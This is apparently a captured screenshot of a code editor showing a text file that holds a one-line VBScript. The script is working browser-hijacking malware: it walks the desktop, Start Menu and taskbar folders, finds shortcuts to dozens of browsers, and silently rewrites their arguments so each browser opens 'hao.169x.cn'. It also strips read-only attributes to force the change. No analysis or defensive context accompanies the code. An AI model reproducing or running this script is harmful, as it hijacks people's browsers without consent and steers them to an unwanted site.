 index.php
1.html
Statistics.vue
userMapper.xml
UserMapper.java
新建文本文档.txt
1
On Error Resume Next:Const link = "http://hao.169x.cn/?v=108":Const link360 =
"http://hao.169x.cn/?v=108&s=3":browsers = "114ie.exe,115chrome.exe,1616browser.exe,2345chrome.exe,23
45explorer.exe,360se.exe,360chrome.exe,,avant.exe,baidubrowser.exe,chgreenbrowser.exe,chrome.exe,fire
fox.exe,greenbrowser.exe,iexplore.exe,juzi.exe,kbrowser.exe,launcher.exe,liebao.exe,maxthon.exe,niuni
ubrowser.exe,qqbrowser.exe,sogouexplorer.exe,srie.exe,tango3.exe,theworld.exe,tiantian.exe,twchrome.e
xe,ucbrowser.exe,webgamegt.exe,xbrowser.exe,xttbrowser.exe,yidian.exe,yyexplorer.exe":lnkpaths =
"C:\Users\Public\Desktop,C:\ProgramData\Microsoft\Windows\Start
Menu\Programs,C:\Users\keacwu\Desktop,C:\Users\keacwu\AppData\Roaming\Microsoft\Internet
Explorer\Quick Launch,C:\Users\keacwu\AppData\Roaming\Microsoft\Internet Explorer\Quick Launch\User
Pinned\StartMenu,C:\Users\keacwu\AppData\Roaming\Microsoft\Internet Explorer\Quick Launch\User
Pinned\TaskBar,C:\Users\keacwu\AppData\Roaming\Microsoft\Windows\Start Menu\Programs":browsersArr =
split(browsers,","):Set oDic = CreateObject("scripting.dictionary"):For Each browser In
browsersArr:oDic.Add LCase(browser), browser:Next:lnkpathsArr = split(lnkpaths,","):Set oFolders =
CreateObject("scripting.dictionary"):For Each lnkpath In lnkpathsArr:oFolders.Add lnkpath,
lnkpath:Next:Set fso = CreateObject("Scripting.Filesystemobject"):Set WshShell =
CreateObject("Wscript.Shell"):For Each oFolder In oFolders:If fso.FolderExists(oFolder) Then:For
Each file In fso.GetFolder(oFolder).Files:If LCase(fso.GetExtensionName(file.Path)) = "lnk" Then:Set
oShellLink = WshShell.CreateShortcut(file.Path):path = oShellLink.TargetPath:name = fso.GetBaseName(
path) & "." & fso.GetExtensionName(path):If oDic.Exists(LCase(name)) Then:If LCase(name) =
LCase("360se.exe") Then:oShellLink.Arguments = link360:Else:oShellLink.Arguments = link:End If:If
file.Attributes And 1 Then:file.Attributes = file.Attributes - 1:End If:oShellLink.Save:End If:End
If:Next:End If:Next:
Line 1, Column 778
Tab Size: 4
Plain Text